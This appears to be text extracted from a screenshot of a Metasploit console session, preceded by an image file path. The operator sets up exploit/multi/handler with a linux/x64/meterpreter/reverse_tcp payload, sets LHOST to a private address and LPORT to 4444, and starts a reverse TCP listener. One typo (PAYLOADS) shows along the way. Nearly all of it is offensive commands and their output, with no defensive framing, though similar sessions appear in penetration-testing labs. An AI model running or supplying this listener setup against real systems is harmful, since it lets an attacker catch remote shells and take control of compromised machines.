 msf > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf exploit(multi/handler) > set PAYLOADS linux/x64/meterpreter/rev
erse_tcp
[!] Unknown datastore option: PAYLOADS. Did you mean PAYLOAD?
PAYLOADS => linux/x64/meterpreter/reverse_tcp
msf exploit(multi/handler) > set PAYLOAD linux/x64/meterpreter/reve
rse_tcp
PAYLOAD => linux/x64/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 192.168.0.113
LHOST => 192.168.0.113
msf exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.113:4444